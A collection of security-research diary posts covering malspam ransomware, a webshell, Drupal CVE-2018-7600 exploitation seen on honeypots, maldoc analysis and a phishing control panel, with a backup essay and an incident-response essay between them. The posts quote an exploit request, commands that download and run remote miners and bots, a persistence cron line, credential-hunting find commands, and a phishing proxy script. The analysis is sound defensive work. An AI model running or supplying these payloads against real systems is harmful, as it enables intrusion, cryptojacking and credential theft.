
Shown above: Examples of encrypted files on my lab host.

Shown above: The message I got from Your files HERE.txt.
I accessed the decryptor through a Tor browser, and it asked for roughly $1000 US dollars as the ransom payment.

Shown above: GlobeImposter decryptor.
Final words
This trend is somewhat troubling, because I can find hundreds of examples from this campaign using VirusTotal Intelligence that show zero detection. In the image below, I searched VirusTotal Intelligence with the following parameters and found 183 examples of Word documents from this most recent wave:
tag:attachment tag:doc positives:0 fs:2018-04-18+ size:39424

Shown above: 183 examples with zero detection on VirusTotal.
I've seen this trick before, where a malicious macro, VBS, or JS file retrieves follow-up malware that's password-protected. In these cases, the password is stored and implemented by the macro, VBS, or JS code. I'm not sure how effective this is, because I was still unable to infect a Windows 10 host with default security settings. And as usual, any properly-administered Windows host in an environment that follows best security practices should be well-protected against this threat.
I expect we'll see more examples of this malspam in the coming weeks.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
Back to Basics: Backups and Data Recovery "The Home Office Edition"
Back to Basics: Backups and Data Recovery “The Home Office Edition”
The Point of the Matter
On the subject of backups, here it is 2018…. The Information Technology professional has had the subject pushed hard and backups ‘should’ be axiomatic. It started with a simple question on our team Slack channel “Hey, <blah blah> backup home lab, blah blah” and come to find out? We as knowledge professionals may not *cynical humor with serious undertones* be doing the best of jobs at backing up our ‘underground lair’ [1] so to speak.
This then lead down a path of asking other handlers more questions, finding out what colleagues were doing, asking some clients what they do at home. The deeper I examined, the more it became apparent that data may not be backed up effectively (if at all!).
Observations
One of the major anecdotal observations is we may not be doing the best job at backing up our personal data, me included. Using myself as a (bad) example, with over 30 terabytes (TB) of data in various arrays, I have been falsely comfortable with RAID. I can still hear Dr. Eric Cole’s (Mr. Back then) voice “RAID is not a backup solution” yet, here I am. Laptops are backed up via TimeMachine to one of the array’s and that has proven effective and saved me a couple of times. The Windows devices in the house are not really backed up, however, cloud storage (e.g., Box, DropBox, etc) is used heavily.
Another anecdotal piece of evidence comes from a client meeting today (thanks guys for answering me honestly, you know who you are :)). Some built in backups, RAID array of drives, and that’s about it. We shared a good chuckle, and agreed that we need to get better about it.
Reported Solutions
Disclaimer: The Internet Storm Center does not endorse products or solutions. The following are listed as what was in use at the time of investigation.
- A good combination of Crashplan [2] + Apple TimeMachine [3]
- Only TimeMachine [3]
- Drobo Storage Arrays [4] + Apple TimeMachine [3] + A False Sense of Security [10] (this is me :))
- QNAP Array (RAID) [5] + TimeMachine
- QNAP Array (RAID) [6] + “Ignoring the problem”
- Borg Backup [7] (reported to compress virtual machines excellently) + Apple TimeMachine [3] + Wasabi Cloud [8]
- DropBox [9] + External USB Hard Drive
Conclusion
Protecting our ‘Secret Underground Lairs’ seems to be an area that needs some attention. PC Magazine has a pretty good article reviewing cloud backup solutions of 2018 [11] and worth a review. The heart of the matter is, how ‘backed up’ is your data at home, from family photo’s, to hours of work on virtual machines. Ask yourself what needs to be done to protect yourself @home. We all do risk management and attack surface reduction at $dayjob, and seems that we could do a better job with our personal stuff.
Please hit me up @packatalien and or here on the forums if you have any ideas, suggestions, things that work, still use tape drives, or any other Back to Basics topics that need review. Short of it, I'm not done with this topic! Please send ideas as I plan to expand on this.
[1] https://www.youtube.com/watch?v=SW0Q0IQydAg
[2] https://www.crashplan.com/en-us/
[3] https://support.apple.com/en-us/HT201250
[4] http://www.drobo.com/storage-products/
[5] https://www.qnap.com/en-us/how-to/tutorial/article/time-machine-support
[6] https://www.qnap.com/en-us/
[7] https://github.com/borgbackup
[10] https://www.sciencedirect.com/science/article/pii/S0747563210000373
[11] https://www.pcmag.com/article2/0,2817,2288745,00.asp
[12] http://tvtropes.org/pmwiki/pmwiki.php/Main/TheCobblersChildrenHaveNoShoes
0 Comments
Webshell looking for interesting files
Yesterday, I found on Pastebin a bunch of samples of a webshell that integrates an interesting feature: It provides a console mode that you can use to execute commands on the victim host. The look and feel of the webshell is classic:

But the "Console" menu looked interesting. It gives access to a preset of commands used to search for juicy files. Here is the full list of “aliases” as defined in the source code. Note that the webshell supports both Linux and Windows:
"find all suid files" => "find / -type f -perm -04000 -ls", "find suid files in current dir" => "find . -type f -perm -04000 -ls", "find all sgid files" => "find / -type f -perm -02000 -ls", "find sgid files in current dir" => "find . -type f -perm -02000 -ls", "find config.inc.php files" => "find / -type f -name config.inc.php", "find config* files" => "find / -type f -name \"config*\"", "find config* files in current dir" => "find . -type f -name \"config*\"", "find all writable folders and files" => "find / -perm -2 -ls", "find all writable folders and files in current dir" => "find . -perm -2 -ls", "find all service.pwd files" => "find / -type f -name service.pwd", "find service.pwd files in current dir" => "find . -type f -name service.pwd", "find all .htpasswd files" => "find / -type f -name .htpasswd", "find .htpasswd files in current dir" => "find . -type f -name .htpasswd", "find all .bash_history files" => "find / -type f -name .bash_history", "find .bash_history files in current dir" => "find . -type f -name .bash_history", "find all .fetchmailrc files" => "find / -type f -name .fetchmailrc", "find .fetchmailrc files in current dir" => "find . -type f -name .fetchmailrc", "locate httpd.conf files" => "locate httpd.conf", "locate vhosts.conf files" => "locate vhosts.conf", "locate proftpd.conf files" => "locate proftpd.conf", "locate psybnc.conf files" => "locate psybnc.conf", "locate my.conf files" => "locate my.conf", "locate admin.php files" =>"locate admin.php", "locate cfg.php files" => "locate cfg.php", "locate conf.php files" => "locate conf.php", "locate config.dat files" => "locate config.dat", "locate config.php files" => "locate config.php", "locate config.inc files" => "locate config.inc", "locate config.inc.php" => "locate config.inc.php", "locate config.default.php files" => "locate config.default.php", "locate config* files " => "locate config", "locate .conf files"=>"locate '.conf'", "locate .pwd files" => "locate '.pwd'", "locate .sql files" => "locate '.sql'", "locate .htpasswd files" => "locate '.htpasswd'", "locate .bash_history files" => "locate '.bash_history'", "locate .mysql_history files" => "locate '.mysql_history'", "locate .fetchmailrc files" => "locate '.fetchmailrc'", "locate backup files" => "locate backup", "locate dump files" => "locate dump", "locate priv files" => "locate priv”
For windows, the list is much smaller:
"Find index.php in current dir" => "dir /s /w /b index.php", "Find *config*.php in current dir" => "dir /s /w /b *config*.php",
Note that other commands are available like the classic ‘ps’ or ‘netstat’ but I listed only command related to searches for juicy files.
The sample that I found was not available on VT but it was scored at 21/60[1]. I also found similar samples:
Webshells viper aXE0jHW2.php > fuzzy [*] 6 relevant matches found +-------+--------------+------------------------------------------------------------------+ | Score | Name | SHA256 | +-------+--------------+------------------------------------------------------------------+ | 94% | aSSzGh3w.php | 3c6bee8ae3e18600131913a5fb4fd3efe36742efd3533575756550054102b2b7 | | 96% | GSzBAdEj.php | 1f405d7be1b43c68f6623fb9f2ec1b5682509399c587570b3a6a9fc312b58db5 | | 99% | qTmUtjrQ.php | 5cbdbf9164ea0398e1bac1a7a99c305272e1e91928b67c5a948e590b39a467fa | | 99% | YLNem9K9.php | 42d1ac86f9391d36a8d02955f1bf430b7220833472c37edbfb0b119331ca6145 | | 71% | nTA4uxMM.php | 6d00a27c8d988a85147c0a2e32aca4ce158a0620efcd8acc53cee95e220d2c61 | | 99% | uQfnLbS7.php | 3abc47b7d3ea3d6d4265d78f94451803c2f2e73ad5b8081e98e845bc789a1d74 | +-------+--------------+------------------------------------------------------------------+
To prevent webshells to access such kind of files, always run your web server with a dedicated UID that has restricted access to the underlying filesystem and chroot the process. Better, run your web server in a container.
[1] https://www.virustotal.com/en/file/ae0e586678910315c02739029b0f17efaaa12bbdbf61639f70aa6b3744970cc0/analysis/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
2 Comments
A Review of Recent Drupal Attacks (CVE-2018-7600)
Pretty much as soon as the exploit became publicly available, our honeypots started seeing attacks that used the exploit. Ever since then, we are seeing waves of exploit attempts hitting our honeypots. The very first request for "/user/register" we saw came on April 6th. But the source was a tor endpoint, and it scanned for a wide range of vulnerabilities at the time:
185.220.101.21 - - [06/Apr/2018:15:47:54 +0200] "GET /user/register HTTP/1.1" 404 446 "-" "Mozilla/5.0 (Windows NT 5.1; rv:7.0.1) Gecko/20100101 Firefox/7.0.1"
At the time, our honeypot did not yet emulate Drupal. The request above is not consistent with the exploit. "/user/register" is often used to fingerprint Drupal.
The first request that is consistent with the exploit arrived on April 13th.
POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1" 200 119401 "http://www.baidu.com" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36
Note how it uses a fake referrer ("Baidu"). We know the referrer is fake because by clicking on a search engine link, you would not send a POST request. Kind of odd that this referrer is used and I am not sure how it would evade any filters.
Moving forward, here are some of the top exploit payloads we have seen so far:
Miners are #1
curl -o /tmp/.XO-lock 188.166.148.89:53/b.sh?DRUPALhttp://[server ip address]:80
wget -O /tmp/.XO-lock 188.166.148.89:53/b.sh?DRUPALhttp:<serverip>:80
sleep 5 ; sh /tmp/.XO-lock
This exploit downloads a crypto coin miner and then, in a second exploit attempt, starts it. These three commands are sent as two distinct exploit requests (first either the "curl" or the "wget" command, then followed by the execution). We have seen a total of 3814 requests. The configuration file for the miner indicates that it connects to the mining pool on port 444 or 443.and the IP addresses used for far are 188.166.148.89 and 217.182.231.56. As usual, it gains persistence by adding a cron job to restart the miner.
A Backdoor
wget https://raw.githubusercontent.com/dr-iman/SpiderProject/master/lib/exploits/web-app/wordpress/ads-manager/payload.php
This is a very simple PHP backdoor. It downloads a file from Github that implements a simple file upload feature. The attacker can now come back and upload additional files (backdoors).
Perl Bots Are Still a Thing
As a Perl fan, it is nice to see that IRC bots written in Perl are still "a thing". We saw about 200 requests like this:
rm -rf /tmp/*;killall -9 crontab;wget -qO - 166.63.127.154/asx|perl
wget -qO - 166.63.127.154/afic|perl
wget -qO - 166.63.127.154/asx|perl
Odds and Ends
Aside from many "vulnerability scanner" scripts that echo back a string to show the system is vulnerable, There was also one exploit attempt looking for Drupal running on Windows:
powershell -Command (New-Object System.Net.WebClient).DownloadFile('http://tc8zdw.if1j0ytgkypa.tk/sv.exe','asdf.exe');(New-Object -com Shell.Application).ShellExecute('asdf.exe')
I am getting 403 errors connecting to the URL, but Virustotal shows that some AV vendors marked it as suspect (surprise!).
At this point, you should expect that an unpatched Drupal instance has been exploited. The exploit has been enhanced to work against Drupal version 7 and 8 (initially it only worked against 8).
---
Johannes B. Ullrich, Ph.D., Dean of Research, SANS Technology Institute
Twitter|
0 Comments
A malicious word document with a VBA form
Malware authors will often hide strings (like URLs) or even a full payload as property values of VBA forms. The stream that contains this information can be easily recognized with oledump.py, the name ends with /o:

I was given a sample (MD5 1b0fbd5e0af361058a8115b941232e34) where such a stream is particularly large. Looking into the stream (index 15), we see an hexadecimal string starting with 4d5a. That's MZ in ASCII, and most likely a Windows executable.

Sometimes analyzing malicious documents can be rather easy: without looking at the VBA macro code of this sample, you can quickly find the embedded payload. This embedded payload can be easily extracted with base64dump.py:

This gives us the MD5 hash of the payload, which can also be found on VirusTotal 5ec10cfc4b29356d1bac2391e596f15f.
This malware was written in Visual Basic 6:

It's always worth to take a quick look at malicious documents with oledump.py or olevba.py, sometimes you can get lucky and find the payload without looking at the macros.
There are also several plugins for oledump, that help you automate parts of your analysis. plugin plugin_stream_o is a plugin I created for forms to extract property values:

Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Metasploit's Payload UUID
Metasploit's payload UUID is a unique identifier used in Metasploit's HTTP and TCP payloads. URLs used in payloads will encode the payload UUID in BASE64, with metadata (platform, architecture, timestamp) and checksum.
We can use this to check (metatool.py) if a URL was generated by Metasploit:

Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Getting Incident Response Help from Richard Feynman
Richard Feynman was kind of a big deal (https://en.wikipedia.org/wiki/Richard_Feynman) and known for being a "Great Explainer"1 One of the many things that he is know for, is his explanation technique.
The Feynman Technique (https://collegeinfogeek.com/feynman-technique/) is used a lot as a study technique but is also has application in your Incident Response and Investigation processes. It breaks down something like this:
- Grab a sheet of paper, or open up a text editor, at the top put your concept or idea that you want to explain.
- Describe the topic in your own words as if you're trying to teach someone about it. Use plain language as if you're writing for a non-expert. Use examples to teach to.
- Read your work and identify the areas where your explanation is lacking or where out-right gaps exist. Use them to refocus your study.
- Eliminate jargon and technical shortcuts. Make sure that it all would make sense when read by someone who don't know what you know.
It doesn't take a lot of modification to apply this to writing incident narratives. Keep your audience in mind, because narratives aren't read just by your fellow incident handlers but also by upper management, decision makers in IT, and general users. This is why step four is so important.
The technique can also help focus and drive an investigation. It can be used to help answer the crucial "are we finished with our investigation" question.
For example, a narrative in ticket might read like:
or
These kinds of events happen several times a day in many environments. Pretty simple, right? But are they simple and complete enough? Considering the second example, it's going to have a copy of the email and headers attached to the ticket and probably some sort of dynamic-analysis report of the malicious URL. If I have to write that kind of narrative 50 times a day I might be happy with that narrative. But I can do better.
Imagining that I present that narrative to the Quality Assurance manager in my head, I hear the following conversation:
QA-me: "Did they click the link?"
IR-me: "They claim that they did not, it's in the attached email."
QA-me: "Okay, add that to the narrative, but did they REALLY not click that link? Did you check the logs? 'Trust but verify.'"
So, I update my narrative, and go back to check the web logs. It takes a few minutes to determine that they didn't click the link, but sadly a few other's did. Drat this just got a lot messier.
Think of what other questions the hypothetical QA manager would ask. Iterate until the voices in your head are happy.
Sometimes you're not going to have an answer. For example, consider a case where an employee has installed some unwanted software on one of your servers. You might not get a good answer out of them for why they did it, but you stand a pretty good chance of know when in installed, and how it happened. You might even know a bit about when it was used, but you might be missing monitoring or controls that wouldn't allow you to know where it connected to or what it was being used for.
"We don't know" is valid in a narrative as long as you can explain why you don't know. Sometimes exploring why you don't know gives you an idea to actually find out.
Paraphrasing slightly: If you can't explain what happened, then you probably don't know what happened. A good narrative with a high-level time-line and network diagram for your "interesting" incidents is an important product of your Incident Response process. That is, if you fancy not working the same incident over and over.
1 LeVine, Harry (2009). The Great Explainer: The Story of Richard Feynman.
0 Comments
Drupal CVE-2018-7600 PoC is Public
[Update: Now used to install Monero Miners. See below for details]
Drupal announced a Remote Code Execution vulnerability affecting Drupal 7.x and 8.x on March 28 (https://www.drupal.org/sa-core-2018-002)
Proof of concpet code appeared on github on April 12th. Quick testing on handler's honeypots indicate that it functions as advertised.
Upgrade to 7.58 or 8.5.1
Scans/attemps are showing up in other Handlers' honeypots:
115.236.45.238 - - [13/Apr/2018:03:20:55 +0200] "POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1" 200 38174 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101 Firefox/52.0"
And here is a second exploit attempt, trying to identify vulnerable servers:
POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Host: <hostname>
User-Agent: python-requests/2.18.4
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 162
Content-Type: application/x-www-form-urlencodedform_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=ping <hostname>.mu6fea.ceye.io -c 1
The payload pings a host where the hostname of the target is prefixed to the hostname to be pinged. This is sort of interesting as mu6fea.ceye.io is a wildcard DNS entry, and *.mu6fea.ceye.io appears to resolve to 118.192.48.48 right now. So the detection of who is "pinging" is made most likely via DNS.
The authoritative name server for "ceye.io" is ns[12].hackernews.cc, which appears to belong to a Chinese security news site. Maybe they are working on a story to publish how many vulnerable systems there are, but actual exploitation of a vulnerability, even if somewhat benign, may be a step too far for a news story.
Other payloads spotted so far:
echo `whoami`
phpinfo()
echo 123
whoami
touch 1.html
echo "xiokv"
The exploit attempts are currently arriving at a pretty brisk pace.
Here is one installing the standard xmrig Monero miner. The exploit string (spaces added to allow for wrapping on small screens):
echo KC91c3IvYmluL2N1cmwgLWZzU0wgaHR0c DovL3RjOHpkdy5pZjFqMHl0Z2t5cGEudGsvaSB8 fCAvdXNyL2Jpbi93Z2V0IGh0dHA6Ly90Yzh6 ZHcuaWYxajB5dGdreXBhLnRrL2kgLXFPLSkgfCAvYmluL2Jhc2g= | base64 -d | bash
This decodes to: (http replaced with hxxp)
/usr/bin/curl -fsSL hxxp://tc8zdw.if1j0ytgkypa.tk/i || /usr/bin/wget hxxp://tc8zdw.if1j0ytgkypa.tk/i -qO-) | /bin/bash
"i" is an installer script. It collects information about the system and makes itself persistent via an entry in the crontab:
*/30 * * * * root pkill -f /tmp/ ; (curl -fsSL http://${host}/i -o ${FN} || wget http://${host}/i -q -O ${FN}) ; bash ${FN} 1 &
It also download additional files:
- A script to kill competing miners: http://tc8zdw.if1j0ytgkypa.tk/k
- and the actual xmrig miner: http://tc8zdw.if1j0ytgkypa.tk/64. (the filename depends on the output from "getconf LONG_BIT")
the miner will then connect to port 6666 on u5evn7.if1j0ytgkypa.tk , which currently resolves to 207.246.113.230 and 144.202.37.130.
1 Comments
Glitch in malspam campaign temporarily reduces spread of GandCrab
Introduction
Since March 2018, I've noticed malicious spam (malspam) pushing GandCrab ransomware. Along with other distinct characteristics in the emails headers, these waves of malspam use a spoofed mail server address of 0.0.0.0. For now, I'm calling this the "Zero-Gand" campaign, which is much easier than calling it the "Zero-Zero-Zero-Zero GandCrab malspam" campaign. My previous documentation on Zero-Gand malspam can be found at:
- https://www.malware-traffic-analysis.net/2018/03/16/index.html
- https://www.malware-traffic-analysis.net/2018/04/03/index3.html
- https://www.malware-traffic-analysis.net/2018/04/10/index.html
This is not the only malspam campaign pushing GandCrab ransomware, but it's the one I've seen the most in recent weeks.
So far in April 2018, I've only found Zero-Gand sending Word documents with a malicious macro. This macro retrieves a GandCrab binary to infect the victim's Windows computer. Earlier this week on April 10th, VBS from these macros have had a "Compile Error" that stops the infection process.

Shown above: Error seen after enabling macros on these documents.
Details
Although I wasn't able to generate any infection traffic, I collected 25 email examples from Zero-Gand malspam on Wednesday 2018-04-11. Each of the emails was pushing the same Word document with a SHA256 hash of 4eee04b6f8e134cb370de5752c00b772f913a4b61a5693aef25063dd1b1b7204 (same file hash, different file names). According to VirusTotal Intelligence, this Word document was seen as early as Tuesday 2018-04-10 at 11:50 UTC.

Shown above: The issue seen in Wednesday's wave of Zero-Gand malspam.

Shown above: Submissions of this Word document to VirusTotal so far.

Shown above: Info from 25 samples of Zero-Gand malspam on Wednesday 2018-04-11.
For more details on Wednesday's wave of Zero-Gand malspam, the above email samples can be found here.
Final words
The risk of infection is normally quite low for a malspam campaign distributing commodity ransomware like GandCrab. In order to infect their computers, potential victims would have to bypass Protected View and ignore security warnings about activating macros on a Word document. People can also easily implement best practices like Software Restriction Policies (SRP) or AppLocker to prevent these types of infections.
Due to this compile error in the macro code, I can't say how many potential victims might have been spared from an infection since 2018-04-10. There are no reliable statistics for end users getting infected with this stuff, and the risk of infection was already very low.
I'm sure the compile error in the Zero-Gand campaign will be resolved sooner or later. When that happens, the normal risk of infection will return to any improperly-managed Windows hosts hit by this malspam.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
A Phisher's View of Phishing: U-Admin 2.7 Phishing Control Panel
This is a guest diary provided by Remco Verhoef.
A few months ago we had an investigation regarding an ongoing phishing attack. While researching the case we encountered the U-admin control panel, version 2.7 and we were able to collect the source code for the panel.
From all the control panels we’ve seen, this one looks quite fresh and professional, besides the English spelling errors, it contains user management, plugins, news, and localization. The panel uses a modernish stack, consisting of PHP, Bootstrap, Angular, and JQuery. The underlying database is SQLite3, which makes it easy to deploy on any (hacked) server.
The phishing page itself consists of an encoded javascript file, which contains the body of the page. The script uses the function named _kaktys_encode to decode the body, this function name is very specific for this attack. Other characteristics of the phishing websites are the use of the files css.css and form.js. Also interesting is the use of uniquely generated URLs for each individual session in the URL. After decoding the script, the configuration is shown. The configuration consists of several fields, like the bid (project identifier), the control panel home and the bb_link to redirect to when data has been entered.
<script type="text/javascript">
var bid = "e99f1d4f321797d2df39fef871cffb93"
var php_js = {"device":"null","texts":"{}","lng":"en","file":"somefilelink","query":"i=1","link":"link","bb_link":"https:\/\/x.y.z\/inloggen","home":"http:\/\/127.0.0.1:8089\/uadmin\/gates\/log.php","relative_root":"..\/..\/","parent_folders":"e99f1d4f321797d2df39fef871cffb93\/login\/"}</script>
<script type="text/javascript" src="form/form.js?v=5a36bc91d4199"></script>
When a phished user has entered confidential information, all data will be forwarded through the proxy script to the panel. The panel will show the information inside the logs section. The phisher-admin can add notes to the entry, multiple entries will be grouped to the same. It records the user-agent, remote address, entered fields and comments. The submission is being done by a URL encoded ajax call to log.php similar to the following:
/uadmin/gates/log.php?sl&done&link=link&bid= e99f1d4f321797d2df39fef871cffb93& callback=jQuery311026500820959929117_1523363191308& data={"f2a140da-3b09-4204-a088-e8a2f5b7fcc8":"arstarstarst","UserName":"user","Password":"1234"}&_=1523363191309
When data has been received, the phishing administrator can choose to receive notifications via Jabber. It is configurable to receive notifications on data save or whenever a new bot registers.
The phisher-admin can ban certain bids, which will filter out the bids. This is probably being used to filter outdated campaigns or remove garbage entries.
Using the control panel it is possible to create a proxy script, which will be generated (eg the $real_home will be filled). All requests to the proxy script will be forwarded to the real u-admin panel. The proxy script can be placed on a third server, effectively frustrating ongoing investigations by hiding the panel.
<?php
function get_ip_address(){
foreach (array('HTTP_CLIENT_IP', 'HTTP_X_FORWARDED_FOR', 'HTTP_X_FORWARDED', 'HTTP_X_CLUSTER_CLIENT_IP', 'HTTP_FORWARDED_FOR', 'HTTP_FORWARDED', 'REMOTE_ADDR') as $key)
{
if (array_key_exists($key, $_SERVER) === true){
foreach (explode(',', $_SERVER[$key]) as $ip){
$ip = trim($ip);{
return $ip;}}}}}$_SERVER['REMOTE_ADDR']= get_ip_address();
//http://localhost/uadmin/gates/log.php?callback=fun&link=123
header('Content-Type: application/json');
$ip = $_SERVER['REMOTE_ADDR'];
$ua=$_SERVER['HTTP_USER_AGENT'];
$real_home="http://127.0.0.1/uadmin/gates/log.php";
$query=$_SERVER['QUERY_STRING'];
if(isset($_GET['callback'])){
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,$real_home."?".$query."&ip=".$ip);
//curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
curl_setopt($ch,CURLOPT_USERAGENT,$ua);
curl_setopt( $ch, CURLOPT_HTTPHEADER, array("REMOTE_ADDR: $ip","X_FORWARDED_FOR: $ip"));
curl_exec($ch);
}?>
Another interesting fact is that the panel contains a news section. This could be an indicator of this panel to be delivered in a more structural and professional way compared to others.
There are two databases, .ht_users.db, which is being used for the control panel users and .htBd.db which contains all log entries. Using the sqlite3 recovery tool "undark", I was able to recover previous username and password entries:
werwe:wop0t3xr
admin:123
admin:Brazil123
max:venjka
anus:qwe
Recovering the log entries, skipping the obscenities, gave some interesting information about alternative usages of the panel. The panel has been used before by another phishing campaign, targeting Ethereum wallets by a cloned site of www.myetherwallet.com. More information can be found at https://www.reddit.com/r/CryptoCurrency/comments/7uzk0f/beware_myetherwallet_clone_found_also_running_a/) Other targets include “bitcoin-tips.com”, “bankofmontreal.com”, “Netflix”, “ING Direct”, “unicredit.it”, “sparkasse.de”, “PayPal” and the latest target “nab.com.au”. Besides those targets, there are many more.
One other interesting artifact that can be found in adm.php is a reference to the Codepen http://codepen.io/kaktys/pen/Zpgpqe.js. This Codepen contains specifics from the panel itself, which could indicate a relation between Kaktys and the control panel.
This leads me to the conclusion of this article. Looking at the professionality of the code, the layout and the functionality I’m giving this control panel 3 out of 5 stars. We wanted to give them 4 stars, but we gave one star less because of an SQL injection vulnerability.
Bonus screenshots:
0 Comments
Microsoft April 2018 Patch Tuesday
Microsoft today patched 66 different vulnerablities. In addition, Adobe patched 6 vulnerabilities in Adobe Flash.
24 of the vulnerabilities are characterized as "Critical" by Microsoft, and 42 are considered "Important"
Among all these vulnerabilities, there are a couple that stick out:
